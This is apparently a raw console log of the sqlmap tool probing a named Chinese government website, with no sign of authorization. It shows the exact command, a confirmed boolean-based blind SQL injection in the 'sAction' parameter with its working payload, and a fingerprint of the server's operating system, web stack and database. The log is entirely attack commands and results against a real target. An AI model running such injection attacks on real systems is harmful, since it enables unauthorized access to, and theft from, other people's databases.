 C:\Python27>python sqlmap/sqlmap.py -u "http://www.lzsnyj.gov.cn/TXT_Detail.asp?
sAction=%D7%A8%D2%B5%BA%CF%D7%F7%C9%E7&ID=468"
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:19:07
[10:19:07] [INFO] resuming back-end DBMS 'microsoft access'
[10:19:07] [INFO] testing connection to the target URL
[10:19:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[10:19:28] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sAction (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sAction=%D7%A8%D2%B5%BA%CF%D7%F7%C9%E7' AND 9418=9418 AND 'gbMZ'='g
bMZ&ID=468
---
[10:19:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access